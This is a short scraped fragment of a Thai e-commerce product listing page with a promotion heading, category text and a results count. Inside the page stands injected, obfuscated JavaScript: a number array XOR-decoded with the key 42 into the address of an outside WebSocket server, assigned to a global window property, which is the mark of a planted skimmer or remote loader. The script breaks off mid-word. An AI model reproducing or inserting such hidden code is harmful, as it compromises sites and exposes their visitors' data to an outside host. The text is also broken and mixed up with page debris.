
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing all 11 results